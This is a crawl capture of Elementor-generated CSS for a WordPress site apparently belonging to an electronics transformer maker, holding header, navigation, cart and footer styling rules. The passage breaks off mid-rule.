.elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{margin:0 auto;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ec25634 );fill:var( --e-global-color-ec25634 );padding-left:0px;padding-right:0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a, .elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{color:#333333;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(2, 1, 1, 0);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown .elementor-item, .elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-style:solid;border-width:16px 16px 16px 0px;border-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 30px -12px rgba(0, 0, 0, 0.15);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle{color:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle svg{fill:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-587cf78e{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-587cf78e > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form{text-align:center;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-ec25634 );--e-search-form-toggle-background-color:rgba(2, 1, 1, 0);--e-search-form-toggle-icon-size:calc(41em / 100);}.elementor-18 .elementor-element.elementor-element-587cf78e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-18 .elementor-element.elementor-element-587cf78e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-18 .elementor-element.elementor-element-1b8c8154{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-ec25634 );--toggle-button-background-color:var( --e-global-color-07414c8 );--toggle-button-border-color:var( --e-global-color-07414c8 );--toggle-button-hover-background-color:var( --e-global-color-07414c8 );--toggle-button-border-width:0px;--toggle-icon-size:24px;--items-indicator-text-color:var( --e-global-color-ec25634 );--items-indicator-background-color:var( --e-global-color-primary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-secondary );--product-price-color:var( --e-global-color-primary );--divider-color:var( --e-global-color-785b64d );--subtotal-divider-color:var( --e-global-color-785b64d );--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:16px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:1px;--cart-footer-buttons-border-radius:0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-right:8px;}body.rtl .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-left:8px;}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1.2em;top:-1.2em;}body.rtl .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1.2em;top:-1.2em;left:auto;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-687d4982{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-687d4982 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-width:20px 0px 20px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-left:31px;padding-right:31px;padding-top:12px;padding-bottom:12px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:33.015%;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:66.985%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:40%;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:60%;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-65d93614{width:50%;}.elementor-18 .elementor-element.elementor-element-65d93614 > .elementor-element-populated{padding:16px 0px 16px 30px;}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:98px;}.elementor-18 .elementor-element.elementor-element-395cc679 > .elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:50%;}.elementor-18 .elementor-element.elementor-element-143ffe2a > .elementor-element-populated{padding:16px 30px 16px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-587cf78e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 > .elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-22.css?ver=1734653971
body_size: 2338
content:
.elementor-22 .elementor-element.elementor-element-1254e89e:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-1254e89e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#424242;}.elementor-22 .elementor-element.elementor-element-1254e89e > .elementor-background-overlay{background-color:#000000;background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/05/worker-holding-metal-plate-against-manufacturing-m-P27A7ME-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.8;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-1254e89e{overflow:hidden;transition:all 400ms;padding:96px 0px 0px 0px;z-index:0;}.elementor-22 .elementor-element.elementor-element-1a43c6ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-1a43c6ee{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-4ebb558b{width:var( --container-widget-width, 897px );max-width:897px;--container-widget-width:897px;--container-widget-flex-grow:0;top:-84px;z-index:0;}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-4ebb558b{left:-528px;}body.rtl .elementor-22 .elementor-element.elementor-element-4ebb558b{right:-528px;}.elementor-22 .elementor-element.elementor-element-4ebb558b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-3fc79c30{margin-top:0px;margin-bottom:0px;transition:all 400ms;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-720c08ed{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-20c4f74b > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-22 .elementor-element.elementor-element-20c4f74b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-20c4f74b{text-align:left;}.elementor-22 .elementor-element.elementor-element-20c4f74b .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-2b5a8750{width:auto;max-width:auto;}.elementor-22 .elementor-element.elementor-element-2b5a8750 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{color:var( --e-global-color-ec25634 );font-family:var( --e-global-typography-86332c7-font-family ), Sans-serif;font-size:var( --e-global-typography-86332c7-font-size );font-weight:var( --e-global-typography-86332c7-font-weight );line-height:var( --e-global-typography-86332c7-line-height );}.elementor-22 .elementor-element.elementor-element-5dc3598 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-799b0268{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-1476a009 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-1476a009 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-1476a009{text-align:left;}.elementor-22 .elementor-element.elementor-element-1476a009 .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-15d71e43{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-text{color:var( --e-global-color-8fa36e4 );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-47991121 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-47991121 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-47991121{text-align:left;}.elementor-22 .elementor-element.elementor-element-47991121 .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-icon i{color:#919191;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-icon svg{fill:#919191;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-text{color:var( --e-global-color-785b64d );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-406bc3a4{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-72256f52 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-72256f52 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-72256f52{text-align:left;}.elementor-22 .elementor-element.elementor-element-72256f52 .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-icon i{color:#919191;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-icon svg{fill:#919191;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-text{color:var( --e-global-color-785b64d );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-3fc2d859{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-49b2707e > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-49b2707e .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-49b2707e{text-align:left;}.elementor-22 .elementor-element.elementor-element-49b2707e .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-icon i{color:#919191;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-icon svg{fill:#919191;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-328ed49b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-text{color:var( --e-global-color-785b64d );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-1b267dbe{padding:0px 20px 0px 20px;transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-4ca2c11{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-6d96156b{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.1);--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider{padding-block-start:29px;padding-block-end:29px;}.elementor-22 .elementor-element.elementor-element-4280eb12{transition:all 400ms;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-765182e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-765182e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-765182e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-765182e{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15513c2c .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15513c2c{text-align:left;}.elementor-22 .elementor-element.elementor-element-15513c2c img{width:104px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-3daedc3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-3daedc3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-3daedc3b{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-66101e84 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-22 .elementor-element.elementor-element-66101e84 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-66101e84{text-align:left;color:var( --e-global-color-8fa36e4 );font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-786cdf05.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-786cdf05.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-786cdf05{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-24426348{width:var( --container-widget-width, 570px );max-width:570px;--container-widget-width:570px;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-type-html{padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-ec25634 );border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-ec25634 );border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );padding:13px 12px 12px 12px;}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-next{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]:hover{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-22 .elementor-element.elementor-element-45abdbe5{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-42f1c8f8 > .elementor-element-populated{padding:20px 10px 0px 10px;}.elementor-22 .elementor-element.elementor-element-42f1c8f8{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-384c027b{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.1);--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-384c027b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-22 .elementor-element.elementor-element-69ef6c27{padding:0px 0px 10px 0px;transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-33cf6a70{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper{color:var( --e-global-color-8fa36e4 );}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-67ac19d1{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items:not(.elementor-inline-items) 